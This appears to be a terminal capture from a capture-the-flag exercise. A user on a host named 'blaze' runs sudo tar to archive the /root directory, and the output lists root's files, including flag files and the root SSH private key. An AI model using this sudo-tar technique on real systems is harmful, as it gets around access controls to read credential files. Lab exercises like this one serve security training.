 james@blaze:~$ sudo /usr/bin/tar -czvf /tmp/backup.tar.gz /root
/usr/bin/tar: Removing leading `/' from member names
/root/
/root/.local/
/root/.local/share/
/root/.local/share/nano/
/root/snap/
/root/snap/lxd/
/root/snap/lxd/current
/root/snap/lxd/22753/
/root/snap/lxd/common/
/root/snap/lxd/24061/
/root/.bash_history
/root/.bashrc
/root/proof.txt
/root/flag2.txt
/root/.ssh/
/root/.ssh/authorized_keys
/root/.ssh/id_rsa
/root/.ssh/id_rsa.pub
/root/.cache/
/root/.cache/motd.legal-displayed
/root/.profile